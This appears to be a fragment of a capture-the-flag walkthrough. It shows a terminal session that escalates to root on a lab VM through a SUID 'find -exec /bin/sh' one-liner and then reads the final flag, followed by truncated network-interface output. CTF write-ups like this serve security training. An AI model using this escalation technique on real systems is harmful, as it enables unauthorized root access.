 $ find ./ aaa -exec '/bin/sh' \;
find ./ aaa -exec '/bin/sh' \;
# whoami
whoami
root
# ls
ls
flag4.txt
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
inet6 fe80::20c:29ff:fed2:
ether 00:0c:29:d2:72:8d
RX packets 2476 bytes 4048
RX errors 0 dropped 0 ove
TX packets 4954 bytes 3189
TX errors 0 dropped 0 ove
lo: flags=73<UP,LOOPBACK,RUNNING>
inet 127.0.0.1 netmask 255
inet6 ::1 prefixlen 128
loop txqueuelen 1000 (Lo
RX packets 2044 bytes 8838
RX errors 0 dropped 0 ove
TX packets 2044 bytes 8838
TX errors 0 dropped 0 ove
root@kali:~#
WgpSec狼组安全团队